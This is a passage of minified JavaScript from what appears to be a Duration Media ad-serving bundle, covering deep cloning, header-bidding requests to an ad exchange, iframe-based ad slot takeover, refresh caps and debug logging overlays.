0,dt=G(Object.keys,Object),pt=jt(A,"DataView"),ht=jt(A,"Map"),ft=jt(A,"Promise"),gt=jt(A,"Set"),_t=jt(A,"WeakMap"),vt=jt(Object,"create"),yt=Ft(pt),bt=Ft(ht),mt=Ft(ft),St=Ft(gt),It=Ft(_t),Et=nt?nt.prototype:void 0,wt=Et?Et.valueOf:void 0;function Ct(t){var e=-1,i=t?t.length:0;for(this.clear();++e<i;){var n=t[e];this.set(n[0],n[1])}}function Dt(t){var e=-1,i=t?t.length:0;for(this.clear();++e<i;){var n=t[e];this.set(n[0],n[1])}}function xt(t){var e=-1,i=t?t.length:0;for(this.clear();++e<i;){var n=t[e];this.set(n[0],n[1])}}function Tt(t){this.__data__=new Dt(t)}function Ot(t,e){var i=Gt(t)||function(t){return function(t){return function(t){return!!t&&"object"==typeof t}(t)&&Ht(t)}(t)&&Z.call(t,"callee")&&(!at.call(t,"callee")||tt.call(t)==s)}(t)?function(t,e){for(var i=-1,n=Array(t);++i<t;)n[i]=e(i);return n}(t.length,String):[],n=i.length,r=!!n;for(var o in t)!e&&!Z.call(t,o)||r&&("length"==o||qt(o,n))||i.push(o);return i}function Pt(t,e,i){var n=t[e];Z.call(t,e)&&zt(n,i)&&(void 0!==i||e in t)||(t[e]=i)}function Lt(t,e){for(var i=t.length;i--;)if(zt(t[i][0],e))return i;return-1}function Rt(t,e,i,n,r,o,P){var L;if(n&&(L=o?n(t,r,o,P):n(t)),void 0!==L)return L;if(!Jt(t))return t;var B=Gt(t);if(B){if(L=function(t){var e=t.length,i=t.constructor(e);e&&"string"==typeof t[0]&&Z.call(t,"index")&&(i.index=t.index,i.input=t.input);return i}(t),!e)return function(t,e){var i=-1,n=t.length;e||(e=Array(n));for(;++i<n;)e[i]=t[i];return e}(t,L)}else{var N=Mt(t),A=N==u||N==l;if(Wt(t))return function(t,e){if(e)return t.slice();var i=new t.constructor(t.length);return t.copy(i),i}(t,e);if(N==h||N==s||A&&!o){if(F(t))return o?t:{};if(L=function(t){return"function"!=typeof t.constructor||Vt(t)?{}:(e=ot(t),Jt(e)?st(e):{});var e}(A?{}:t),!e)return function(t,e){return At(t,kt(t),e)}(t,function(t,e){return t&&At(e,Xt(e),t)}(L,t))}else{if(!R[N])return o?t:{};L=function(t,e,i,n){var r=t.constructor;switch(e){case y:return Nt(t);case a:case c:return new r(+t);case b:return function(t,e){var i=e?Nt(t.buffer):t.buffer;return new t.constructor(i,t.byteOffset,t.byteLength)}(t,n);case m:case S:case I:case E:case w:case C:case D:case x:case T:return function(t,e){var i=e?Nt(t.buffer):t.buffer;return new t.constructor(i,t.byteOffset,t.length)}(t,n);case d:return function(t,e,i){return V(e?i(z(t),!0):z(t),M,new t.constructor)}(t,n,i);case p:case _:return new r(t);case f:return(u=new(s=t).constructor(s.source,O.exec(s))).lastIndex=s.lastIndex,u;case g:return function(t,e,i){return V(e?i(H(t),!0):H(t),q,new t.constructor)}(t,n,i);case v:return o=t,wt?Object(wt.call(o)):{}}var o;var s,u}(t,N,Rt,e)}}P||(P=new Tt);var U=P.get(t);if(U)return U;if(P.set(t,L),!B)var j=i?function(t){return function(t,e,i){var n=e(t);return Gt(t)?n:function(t,e){for(var i=-1,n=e.length,r=t.length;++i<n;)t[r+i]=e[i];return t}(n,i(t))}(t,Xt,kt)}(t):Xt(t);return function(t,e){for(var i=-1,n=t?t.length:0;++i<n&&!1!==e(t[i],i,t););}(j||t,(function(r,o){j&&(r=t[o=r]),Pt(L,o,Rt(r,e,i,n,o,t,P))})),L}function Bt(t){return!(!Jt(t)||(e=t,Y&&Y in e))&&(Kt(t)||F(t)?et:P).test(Ft(t));var e}function Nt(t){var e=new t.constructor(t.byteLength);return new rt(e).set(new rt(t)),e}function At(t,e,i,n){i||(i={});for(var r=-1,o=e.length;++r<o;){var s=e[r],a=n?n(i[s],t[s],s,i,t):void 0;Pt(i,s,void 0===a?t[s]:a)}return i}function Ut(t,e){var i,n,r=t.__data__;return("string"==(n=typeof(i=e))||"number"==n||"symbol"==n||"boolean"==n?"__proto__"!==i:null===i)?r["string"==typeof e?"string":"hash"]:r.map}function jt(t,e){var i=function(t,e){return null==t?void 0:t[e]}(t,e);return Bt(i)?i:void 0}Ct.prototype.clear=function(){this.__data__=vt?vt(null):{}},Ct.prototype.delete=function(t){return this.has(t)&&delete this.__data__[t]},Ct.prototype.get=function(t){var e=this.__data__;if(vt){var i=e[t];return i===r?void 0:i}return Z.call(e,t)?e[t]:void 0},Ct.prototype.has=function(t){var e=this.__data__;return vt?void 0!==e[t]:Z.call(e,t)},Ct.prototype.set=function(t,e){return this.__data__[t]=vt&&void 0===e?r:e,this},Dt.prototype.clear=function(){this.__data__=[]},Dt.prototype.delete=function(t){var e=this.__data__,i=Lt(e,t);return!(i<0)&&(i==e.length-1?e.pop():ct.call(e,i,1),!0)},Dt.prototype.get=function(t){var e=this.__data__,i=Lt(e,t);return i<0?void 0:e[i][1]},Dt.prototype.has=function(t){return Lt(this.__data__,t)>-1},Dt.prototype.set=function(t,e){var i=this.__data__,n=Lt(i,t);return n<0?i.push([t,e]):i[n][1]=e,this},xt.prototype.clear=function(){this.__data__={hash:new Ct,map:new(ht||Dt),string:new Ct}},xt.prototype.delete=function(t){return Ut(this,t).delete(t)},xt.prototype.get=function(t){return Ut(this,t).get(t)},xt.prototype.has=function(t){return Ut(this,t).has(t)},xt.prototype.set=function(t,e){return Ut(this,t).set(t,e),this},Tt.prototype.clear=function(){this.__data__=new Dt},Tt.prototype.delete=function(t){return this.__data__.delete(t)},Tt.prototype.get=function(t){return this.__data__.get(t)},Tt.prototype.has=function(t){return this.__data__.has(t)},Tt.prototype.set=function(t,e){var i=this.__data__;if(i instanceof Dt){var r=i.__data__;if(!ht||r.length<n-1)return r.push([t,e]),this;i=this.__data__=new xt(r)}return i.set(t,e),this};var kt=ut?G(ut,Object):function(){return[]},Mt=function(t){return tt.call(t)};function qt(t,e){return!!(e=null==e?o:e)&&("number"==typeof t||L.test(t))&&t>-1&&t%1==0&&t<e}function Vt(t){var e=t&&t.constructor;return t===("function"==typeof e&&e.prototype||X)}function Ft(t){if(null!=t){try{return $.call(t)}catch(t){}try{return t+""}catch(t){}}return""}function zt(t,e){return t===e||t!=t&&e!=e}(pt&&Mt(new pt(new ArrayBuffer(1)))!=b||ht&&Mt(new ht)!=d||ft&&"[object Promise]"!=Mt(ft.resolve())||gt&&Mt(new gt)!=g||_t&&"[object WeakMap]"!=Mt(new _t))&&(Mt=function(t){var e=tt.call(t),i=e==h?t.constructor:void 0,n=i?Ft(i):void 0;if(n)switch(n){case yt:return b;case bt:return d;case mt:return"[object Promise]";case St:return g;case It:return"[object WeakMap]"}return e});var Gt=Array.isArray;function Ht(t){return null!=t&&function(t){return"number"==typeof t&&t>-1&&t%1==0&&t<=o}(t.length)&&!Kt(t)}var Wt=lt||function(){return!1};function Kt(t){var e=Jt(t)?tt.call(t):"";return e==u||e==l}function Jt(t){var e=typeof t;return!!t&&("object"==e||"function"==e)}function Xt(t){return Ht(t)?Ot(t):function(t){if(!Vt(t))return dt(t);var e=[];for(var i in Object(t))Z.call(t,i)&&"constructor"!=i&&e.push(i);return e}(t)}i.exports=function(t){return Rt(t,!0,!0)}}).call(this,i(29),i(90)(t))},function(t,e,i){"use strict";var n,r=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var i in e)e.hasOwnProperty(i)&&(t[i]=e[i])})(t,e)},function(t,e){function i(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(i.prototype=e.prototype,new i)});Object.defineProperty(e,"__esModule",{value:!0}),e.NobidPostbidSeq=void 0;var o=i(28),s=i(1),a=function(t){function e(e,i,n,r){var o=t.call(this,i,n,e.unitSlots.slotsMap.get(s.UnitSlots.NOBID_POSTBID_DIV_ID),[])||this;return o.c=e,o.log=r,o}return r(e,t),e.prototype.invokeCustom=function(t){this.log.debug("Nobid Postbid invoked...");var i='{\n      "sid":22685998647,\n      "tt": "'+encodeURIComponent(document.title)+'",\n      "tz": "'+Math.round((new Date).getTimezoneOffset())+'",\n      "l": "'+window.location.href+'",\n      "r": "'+this.c.unitConfig.ad_width+"x"+this.c.unitConfig.ad_height+'",\n      "lang": "'+(navigator.languages&&navigator.languages[0]||navigator.language)+'",\n      "ref" : "'+window.top.document.referrer+'",\n      "schain": {\n        "ver": "1.0",\n        "complete": 1,\n        "nodes": [{\n          "asi": "durationmedia.net",\n          "sid": "21858839910",\n          "hp": 1\n        }]\n      },\n      "a": [{\n        "d": "'+e.ID+'",\n        "at": "banner",\n        "z": [['+this.c.unitConfig.ad_width+","+this.c.unitConfig.ad_height+"]]\n      }]\n    }";this.log.debug("Nobid Postbid data",i);var n=new XMLHttpRequest;n.withCredentials=!0,n.timeout=5e3,n.open("POST","https://ads.servenobid.com/adreq",!0);var r=this;n.onreadystatechange=function(){if(t.setRequestInProgress(!1),this.readyState===XMLHttpRequest.DONE){r.log.debug("Nobid Postbid response",this.response);var e=JSON.parse(this.response);r.log.debug("Nobid Postbid "+e.bids.length+" bids found"),e.bids.forEach((function(t){r.log.debug("Rendering bid adm "+t.adm+" into "+r.c.wnd.document.getElementById(t.divid)),r.c.wnd.document.getElementById(t.divid).innerHTML=t.adm,r.setInnerHTML(r.c.wnd.document.getElementById(t.divid),t.adm)}));var i={slot:{getSlotElementId:function(){return s.UnitSlots.NOBID_POSTBID_DIV_ID}},isEmpty:0==e.bids.length};t.onSlotRenderEnded(i)}},n.send(i)},e.prototype.setInnerHTML=function(t,e){t.innerHTML=e;var i=t.querySelectorAll("script");Array.from(i).forEach((function(t){var e=document.createElement("script");Array.from(t.attributes).forEach((function(t){return e.setAttribute(t.name,t.value)})),e.appendChild(document.createTextNode(t.innerHTML)),t.parentNode.replaceChild(e,t)}))},e.prototype.getId=function(){return e.ID},e.ID="nobid-postbid",e}(o.BasicSupportSeq);e.NobidPostbidSeq=a},,function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=i(72),r=i(56);i(32),i(33),setTimeout((function(){new n.DmScript(r.ScriptConfig.parse()).initScript()}))},function(t,e,i){"use strict";var n=this&&this.__awaiter||function(t,e,i,n){return new(i||(i=Promise))((function(r,o){function s(t){try{c(n.next(t))}catch(t){o(t)}}function a(t){try{c(n.throw(t))}catch(t){o(t)}}function c(t){var e;t.done?r(t.value):(e=t.value,e instanceof i?e:new i((function(t){t(e)}))).then(s,a)}c((n=n.apply(t,e||[])).next())}))},r=this&&this.__generator||function(t,e){var i,n,r,o,s={label:0,sent:function(){if(1&r[0])throw r[1];return r[1]},trys:[],ops:[]};return o={next:a(0),throw:a(1),return:a(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function a(o){return function(a){return function(o){if(i)throw new TypeError("Generator is already executing.");for(;s;)try{if(i=1,n&&(r=2&o[0]?n.return:o[0]?n.throw||((r=n.return)&&r.call(n),0):n.next)&&!(r=r.call(n,o[1])).done)return r;switch(n=0,r&&(o=[2&o[0],r.value]),o[0]){case 0:case 1:r=o;break;case 4:return s.label++,{value:o[1],done:!1};case 5:s.label++,n=o[1],o=[0];continue;case 7:o=s.ops.pop(),s.trys.pop();continue;default:if(!(r=(r=s.trys).length>0&&r[r.length-1])&&(6===o[0]||2===o[0])){s=0;continue}if(3===o[0]&&(!r||o[1]>r[0]&&o[1]<r[3])){s.label=o[1];break}if(6===o[0]&&s.label<r[1]){s.label=r[1],r=o;break}if(r&&s.label<r[2]){s.label=r[2],s.ops.push(o);break}r[2]&&s.ops.pop(),s.trys.pop();continue}o=e.call(t,s)}catch(t){o=[6,t],n=0}finally{i=r=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,a])}}};Object.defineProperty(e,"__esModule",{value:!0}),e.DmScript=void 0;var o=i(58),s=i(11),a=i(73),c=i(95),u=i(30),l=i(7),d=i(96),p=i(104),h=i(31),f=function(){function t(t,e,i,n){this.scriptConfig=t,this.slotsReadyToOvertake=[],this.wnd=e||window,this.scriptConfig.pixelDelivery&&(this.wnd=this.wnd.parent),this.log=i||u.Logger.getInstance(this.wnd),this.visibilityService=n||o.VisibilityService.of(this.wnd),this.slotService=new d.SlotService(this.wnd,this.log,this.scriptConfig),this.server=new h.ServerService}return t.prototype.initScript=function(){var t=this;this.wnd.dmjs_loaded||(this.wnd.dmjs_loaded=!0,this.log.event(l.LogEvent.SCRIPT_LOADED,{siteId:this.scriptConfig.siteId,version:"1.5.2",siteUrl:this.scriptConfig.siteUrl}),this.logScriptLoadedAndCheckIPAllowed().then((function(e){e&&(t.slotService.addSlotReadyToOvertakeListener(t.onSlotReadyToOvertake.bind(t)),t.slotService.init(),t.scriptConfig.hashtag&&t.processHashtagVideo())})))},t.prototype.onSlotReadyToOvertake=function(t){return this.slotsReadyToOvertake.push(t),this.setInterval()},t.prototype.intervalCheck=function(){var t=this;this.slotsReadyToOvertake.forEach((function(e){var i=e.elementId,n=t.scriptConfig.siteId,r=t.visibilityService.calc(i,t.scriptConfig.siteId),o=(new Date).getTime()-e.registeredOnTimestamp>=1e3*t.scriptConfig.overtakeDelaySec,s=r.visibleByThreshold&&r.visibleByThresholdDuration>=1e3*t.scriptConfig.overtakeVisibilityDelaySec;if(o&&s){var a=e.size.width,c=e.size.height,u=e.serverResponse.adUnitId;t.slotsReadyToOvertake.splice(t.slotsReadyToOvertake.indexOf(e),1),t.log.event(l.LogEvent.SLOT_OVERTAKE,{slotId:i,siteId:n,unitId:u,adWidth:a,adHeight:c}),t.injectDmUnit(i,a,c,u,e.slot)}})),this.clearInterval()},t.prototype.setInterval=function(){return this.interval||(this.interval=setInterval(this.intervalCheck.bind(this),100)),this.interval},t.prototype.clearInterval=function(){this.slotsReadyToOvertake.length||(clearInterval(this.interval),this.interval=null)},t.prototype.injectDmUnit=function(t,e,i,n,r){var o=this;if(this.log.debug("inject dm unit "+e+"x"+i+" unitId="+n+" "+t),this.wnd.document){var u=this.wnd.document.getElementById(t),l=u.clientWidth<2*e?u.clientWidth:e,d=u.clientHeight,h=s.Utils.genUid();u.className+=" dm-gpt dm-gpt-"+h+" dm-gpt-"+t+" dm-gpt-"+e+"_"+i,this.scriptConfig.allowsBlanks&&p.ViewUtils.removeAllChildrenFrom(u);var f=this.wnd.document.createElement("iframe");f.style.border="none",f.id=h,f.className="dm-wrapper-frame-"+f.id,"11500"!=this.scriptConfig.siteId&&"11504"!=this.scriptConfig.siteId||(f.title="duration-ad-size"),u.appendChild(f);var g=f.contentWindow.document,_=this.wnd.document.createElement("style");_.type="text/css",this.scriptConfig.allowsBlanks||(_.innerHTML+=".dm-gpt-"+h+"{\n      width: "+l+"px "+(this.scriptConfig.widthIsImportant?"!important":"")+";\n      height:"+d+"px "+(this.scriptConfig.heightIsImportant?"!important":"")+";\n      }"),_.innerHTML+="."+f.className+" {display:inline-block;width:"+e+"px;height:"+i+"px;margin:0 !important;padding:0 !important;overflow:hidden;} ",this.scriptConfig.customCss&&(_.innerHTML+=this.scriptConfig.customCss),this.wnd.document.getElementsByTagName("head")[0].appendChild(_),g.write('\n          <head>\n          <style type="text/css">\n            html {overflow:hidden;} body{margin:0; width:100%; height:100%}\n          </style>\n          </head>\n          <body>\n            <div id="'+n+'" data-parent-id="'+f.id+'""></div>\n          </body>'),g.addEventListener("DOMContentLoaded",(function(){var t=new c.UnitContext;t.pageTitle=o.wnd.document.title,t.rootWnd=o.wnd,t.rootGptDivId=f.parentElement.id,t.scriptConfig=o.scriptConfig,t.rootGptSlot=r,t.firstIframeElementId=f.id,t.firstIframeWnd=f.contentWindow,t.firstIframeDoc=f.contentDocument,t.unitConfig=o.scriptConfig.units.find((function(t){return t.placement_id===n})),t.unitConfig.adagio_site&&r.getSlotElementId&&(t.unitConfig.adagio_ad_unit_element_id="regular"),t.visibilityService=o.visibilityService,new a.AdUnitFrame(t).createUnit(),o.handlePulsePointAccordingWhenCoppa(t)})),g.close()}},t.prototype.logScriptLoadedAndCheckIPAllowed=function(){return n(this,void 0,void 0,(function(){var t=this;return r(this,(function(e){switch(e.label){case 0:return[4,this.server.scriptLoaded(this.scriptConfig.siteId).then((function(e){return 403==e.status?(e.parsedBody.ipBlocked?t.log.event(l.LogEvent.IP_BLOCKED):e.parsedBody.countryBlocked&&t.log.event(l.LogEvent.COUNTRY_BLOCKED),!1):(t.log.event(l.LogEvent.IP_ALLOWED),t.log.event(l.LogEvent.COUNTRY_ALLOWED),t.setGlobalRefreshCapParams(e.parsedBody.device),!0)}))];case 1:return[2,e.sent()]}}))}))},t.prototype.setGlobalRefreshCapParams=function(t){var e,i;this.scriptConfig.refreshCaps.forEach((function(n){n.type==t?i=n:"DEFAULT"==n.type&&(e=n)})),this.scriptConfig.refreshRate=i&&i.refreshRate?i.refreshRate:e.refreshRate,this.scriptConfig.refreshRateLowerSec=i&&i.refreshRateLowerSec?i.refreshRateLowerSec:e.refreshRateLowerSec,this.scriptConfig.maxRefresh=i&&i.maxRefresh?i.maxRefresh:e.maxRefresh,this.scriptConfig.noBidMaxRefresh=i&&i.noBidMaxRefresh?i.noBidMaxRefresh:e.noBidMaxRefresh,this.scriptConfig.overtakeDelaySec=i&&i.overtakeDelaySec?i.overtakeDelaySec:e.overtakeDelaySec,this.scriptConfig.overtakeVisibilityDelaySec=i&&i.overtakeVisibilityDelaySec?i.overtakeVisibilityDelaySec:e.overtakeVisibilityDelaySec,this.scriptConfig.smartCap=i&&i.smartCap?i.smartCap:e.smartCap,this.scriptConfig.smartNoBidCap=i&&i.smartNoBidCap?i.smartNoBidCap:e.smartNoBidCap},t.prototype.processHashtagVideo=function(){var t=this,e=window.location.origin+window.location.pathname;if(this.scriptConfig.hashtagUrl&&-1!=e.indexOf(this.scriptConfig.hashtagUrl)){this.log.debug("Hashtag url found... processing video");var i=new URLSearchParams(window.location.search),n=i.get("category"),r=i.get("subcategory"),o=i.get("media"),s=i.get("playlist");this.log.debug("Hashtag category="+n+", subcategory="+r+", media="+o),this.server.hashtag(n,r).then((function(e){if(200==e.status){var i=e.parsedBody.playerId?e.parsedBody.playerId:t.scriptConfig.hashtagPlayerId,n=e.parsedBody.mediaId?e.parsedBody.mediaId:o;t.log.debug("Hashtag playerId="+i+", playlistId="+s+", mediaId="+n),i?t.invokeVideoPlayer(i,s,n):t.log.error('#Trending: mandatory field "playerId" is empty.')}}))}},t.prototype.invokeVideoPlayer=function(t,e,i){this.log.debug("Invoking connatix media player for player id: "+t+", playlistId="+e+", and mediaId: "+i);var n=document.getElementById("dm_hashtag_content_video"),r=document.createElement("script");r.setAttribute("id","player"),r.setAttribute("layout","responsive"),r.setAttribute("width","16"),r.setAttribute("height","9"),r.innerText="cnx.cmd.push(function() {cnx({ playerId: '"+t+(null==e?"":"', playlistId: '"+e)+(null==i?"":"', mediaId: '"+i)+"'}).render('player', (renderError, playerApi) => { });});",n.appendChild(r),this.log.debug("FINISHED invoking connatix media player for player id: "+t+", playlistId="+e+", and mediaId: "+i)},t.prototype.handlePulsePointAccordingWhenCoppa=function(t){try{var e=t.wnd.parent.parent;null!=e.fandomContext&&!0===e.fandomContext.partners.directedAtChildren&&(this.log.debug("pulsepoint_cf before change: "+this.scriptConfig.units[0].pulsepoint_cf),this.log.debug("pulsepoint_cp before change: "+this.scriptConfig.units[0].pulsepoint_cp),this.log.debug("pulsepoint_ct before change: "+this.scriptConfig.units[0].pulsepoint_ct),this.scriptConfig.units.forEach((function(t){t.pulsepoint_cf="",t.pulsepoint_cp="",t.pulsepoint_ct=""})),this.log.debug("pulsepoint_cf after change: "+this.scriptConfig.units[0].pulsepoint_cf),this.log.debug("pulsepoint_cp after change: "+this.scriptConfig.units[0].pulsepoint_cp),this.log.debug("pulsepoint_ct after change: "+this.scriptConfig.units[0].pulsepoint_ct))}catch(t){this.log.error("catch error (COPPA auction): "+t)}},t}();e.DmScript=f},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.AdUnitFrame=void 0;var n=i(11),r=i(30),o=i(79),s=i(1),a=function(){function t(t){this.c=t,this.iframeId="dm-"+n.Utils.genUid(),this.log=r.Logger.getInstance(t.rootWnd)}return t.prototype.createUnit=function(){var t=this;this.createUnitIframe((function(){new o.AdSequencer(t.c).init()}))},t.prototype.createUnitIframe=function(t){var e=this,n=this.c.unitConfig;this.c.unitSlots=new s.UnitSlots(this.c,this.log).setSlots();var r=this.c.firstIframeDoc,o=r.getElementById(n.placement_id),a=o.parentNode,c=r.createElement("style");c.type="text/css",c.innerHTML=".dm-frame {position:absolute;display:block;width:"+n.ad_width+"px;height:"+n.ad_height+"px;margin:0;padding:0;overflow:hidden;}",r.getElementsByTagName("head")[0].appendChild(c);var u=r.createElement("iframe");u.style.border="none",u.id=this.iframeId,u.className="dm-frame",a.insertBefore(u,o);var l=u.contentWindow.document,d=i(93)(Object.assign({intowow:"10772"==this.c.scriptConfig.siteId?"10772":""},{siteId:this.c.scriptConfig.siteId,cdnUrl:this.c.scriptConfig.cdnUrl},this.c.unitConfig,{confiantWrapperId:this.c.scriptConfig.confiantWrapperId},{slots:this.c.unitSlots.slots})),p=i(94)(this.c.unitConfig);return l.write('<style type="text/css">'+p+"</style>"),l.write(d),l.addEventListener("DOMContentLoaded",(function(){try{var i=u.contentWindow;i.parent.document.getElementById(n.placement_id).getAttribute("data-parent-id")?(e.c.wnd=i,t()):e.log.error("unknown parent iframe id")}catch(t){e.log.error("error while unpacking unit "+n.placement_id,t)}})),l.close()},t}();e.AdUnitFrame=a},function(t,e,i){"use strict";var n=this&&this.__awaiter||function(t,e,i,n){return new(i||(i=Promise))((function(r,o){function s(t){try{c(n.next(t))}catch(t){o(t)}}function a(t){try{c(n.throw(t))}catch(t){o(t)}}function c(t){var e;t.done?r(t.value):(e=t.value,e instanceof i?e:new i((function(t){t(e)}))).then(s,a)}c((n=n.apply(t,e||[])).next())}))},r=this&&this.__generator||function(t,e){var i,n,r,o,s={label:0,sent:function(){if(1&r[0])throw r[1];return r[1]},trys:[],ops:[]};return o={next:a(0),throw:a(1),return:a(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function a(o){return function(a){return function(o){if(i)throw new TypeError("Generator is already executing.");for(;s;)try{if(i=1,n&&(r=2&o[0]?n.return:o[0]?n.throw||((r=n.return)&&r.call(n),0):n.next)&&!(r=r.call(n,o[1])).done)return r;switch(n=0,r&&(o=[2&o[0],r.value]),o[0]){case 0:case 1:r=o;break;case 4:return s.label++,{value:o[1],done:!1};case 5:s.label++,n=o[1],o=[0];continue;case 7:o=s.ops.pop(),s.trys.pop();continue;default:if(!(r=(r=s.trys).length>0&&r[r.length-1])&&(6===o[0]||2===o[0])){s=0;continue}if(3===o[0]&&(!r||o[1]>r[0]&&o[1]<r[3])){s.label=o[1];break}if(6===o[0]&&s.label<r[1]){s.label=r[1],r=o;break}if(r&&s.label<r[2]){s.label=r[2],s.ops.push(o);break}r[2]&&s.ops.pop(),s.trys.pop();continue}o=e.call(t,s)}catch(t){o=[6,t],n=0}finally{i=r=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,a])}}};Object.defineProperty(e,"__esModule",{value:!0}),e.put=e.post=e.get=e.http=void 0,e.http=function(t){return new Promise((function(e,i){var n;fetch(t).then((function(t){return n=t,t.json()})).then((function(t){n.parsedBody=t,n.ok?e(n):i(n)})).catch((function(t){i(t)}))}))},e.get=function(t,i){return void 0===i&&(i={method:"get"}),n(void 0,void 0,void 0,(function(){return r(this,(function(n){switch(n.label){case 0:return[4,e.http(new Request(t,i))];case 1:return[2,n.sent()]}}))}))},e.post=function(t,i,o){return void 0===o&&(o={method:"post",body:JSON.stringify(i)}),n(void 0,void 0,void 0,(function(){var i;return r(this,(function(n){switch(n.label){case 0:return(i=new Request(t,o)).headers.set("Content-Type","application/json"),[4,e.http(i)];case 1:return[2,n.sent()]}}))}))},e.put=function(t,i,o){return void 0===o&&(o={method:"put",body:JSON.stringify(i)}),n(void 0,void 0,void 0,(function(){return r(this,(function(i){switch(i.label){case 0:return[4,e.http(new Request(t,o))];case 1:return[2,i.sent()]}}))}))}},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.LoggerScreen=void 0;var n=i(76),r=i(11),o=i(77),s=i(7),a=i(78),c=i(58),u=function(){function t(t){this.wnd=t,this.slotIdMap={},this.loggerView=new o.LoggerConsole(t),this.loggerTracker=new n.LoggerTracker(t),this.loggerView.createLoggerContainer(),this.visibilityMonitor=new a.VisibilityMonitorService(c.VisibilityService.of(t),10)}return t.prototype.visibilityUpdate=function(t,e){this.loggerTracker.visibilityUpdate(t,e,this.slotIdMap[t])},t.prototype.onLogEvent=function(t,e){switch(this.loggerView.createLoggerContainer(),e.slotId&&this.addSlotIdToMap(e.slotId,e.siteId,t),t){case s.LogEvent.SLOT_OVERTAKE_FAILED_NO_UNIT:case s.LogEvent.SLOT_OVERTAKE_FAILED_SPONSORED:this.loggerTracker.clear(e.slotId),this.visibilityMonitor.unwatch([e.slotId])}this.loggerView.writeLoggerMsg(this.getTimeMessage(),t,e,this.slotIdMap[e.slotId])},t.prototype.addSlotIdToMap=function(t,e,i){var n=this;t&&!this.slotIdMap[t]&&(this.slotIdMap[t]="#"+(Object.keys(this.slotIdMap).length+1),this.visibilityMonitor.watch([t],e,(function(t,e){return n.visibilityUpdate(t,e)})))},t.prototype.getTimeMessage=function(){var t=!(null!=this.startTime);return this.startTime||(this.startTime=(new Date).getTime()),t?"00:00":r.Utils.getVisibilityTime((new Date).getTime()-this.startTime)},t}();e.LoggerScreen=u},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.LoggerTracker=void 0;var n=i(59),r=i(11),o=function(){function t(t){this.wnd=t}return t.prototype.visibilityUpdate=function(t,e,i){var n=this.wnd.document,o=this.getVisibilityTracker(n,t,e);o&&(o.innerHTML=i+"<br/> t="+r.Utils.getVisibilityTime((new Date).getTime()-e.detectedAt)+"<br/>\n    vt="+r.Utils.getVisibilityTime(e.visibleByThresholdDuration)+"<br/>\n    p="+(e.percentVisible?Math.floor(e.percentVisible)+"%":""))},t.prototype.getVisibilityTracker=function(t,e,i){var r=t.getElementById(e);if(r){var o=n.VisibilityUtils.getElementCoordinates(t,r);if(!o)return null;var s=this.getTrackerEl(t,e);s.style.top=o.y+3+"px",s.style.left=o.x+3+"px",s.style.width="100px",s.style.height="84px",s.style.background=i.visibleByThreshold?"#18F624":"grey",s.style.color=i.visibleByThreshold?"black":"white";var a=this.getTrackerElContainer(t,e);return a.style.top=o.y+"px",a.style.left=o.x+"px",a.style.width=o.w+"px",a.style.height=o.h+"px",a.style.border="3px dashed "+(i.visibleByThreshold?"#30F73A":"grey"),s}},t.prototype.getTrackerElContainer=function(t,e){var i="dm-vis-tracker-"+e,n=i+"-container",r=t.getElementById(n);return r||((r=t.createElement("div")).id=i+"-container",r.className="dm-vis-tracker-container",r.style.position="fixed",r.style.zIndex="999",t.body.appendChild(r)),r},t.prototype.getTrackerEl=function(t,e){var i="dm-vis-tracker-"+e,n=t.getElementById(i);if(!n){if(!t.getElementById("dm-style")){var r=t.createElement("style");r.id="dm-style",r.innerHTML=".dm-vis-tracker{\n          opacity: 0.9;\n          border: 1px solid #5077E3;\n          line-height: 19px;\n          padding: 0 10px;\n          font-size: 14px;\n        }",t.getElementsByTagName("head")[0].appendChild(r)}(n=t.createElement("div")).id=i,n.className="dm-vis-tracker",n.style.position="fixed",n.style.zIndex="1000",t.body.appendChild(n)}return n},t.prototype.clear=function(t){var e=this.wnd.document;e.body.removeChild(this.getTrackerEl(e,t)),e.body.removeChild(this.getTrackerElContainer(e,t))},t}();e.LoggerTracker=o},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.LoggerConsole=void 0;var n=i(7),r=i(11),o=function(){function t(t){this.wnd=t}return t.prototype.createLoggerContainer=function(){if(this.wnd.document&&this.wnd.document.body&&!this.wnd.document.getElementById("dm-logger-container")){var t=this.wnd.document.createElement("div");t.id="dm-logger-container",t.setAttribute("style","-webkit-box-shadow: 0 5px 11px 0 rgba(0,0,0,0.18), 0 4px 15px 0 rgba(0,0,0,0.15);box-shadow: 0 5px 11px 0 rgba(0,0,0,0.18), 0 4px 15px 0 rgba(0,0,0,0.15);"),t.style.width="290px",t.style.height="350px",t.style.position="fixed",t.style.top="20px",t.style.right="20px",t.style.overflowWrap="break-word",t.style.fontSize="12px",t.style.textAlign="left",t.style.zIndex="2147483647",t.style.overflowX="hidden",t.style.borderRadius="5px",this.wnd.document.body.appendChild(t);var e=this.wnd.document.createElement("div");e.id="dm-logger-container-header",e.style.width="290px",e.style.height="35px",e.style.background="#e3931e",e.style.color="#ffffff",e.style.padding="7px",e.style.fontSize="14px",e.style.position="fixed",e.style.borderRadius="5px 5px 0 0",e.style.boxSizing="border-box",e.innerHTML="<span>Duration Media</span>",t.appendChild(e),this.screenContainerBody=this.wnd.document.createElement("div"),this.screenContainerBody.id="dm-logger-container-body",this.screenContainerBody.style.width="100%",this.screenContainerBody.style.height="313px",this.screenContainerBody.style.marginTop="35px",this.screenContainerBody.style.overflowY="scroll",this.screenContainerBody.style.background="rgba(245, 245, 245, 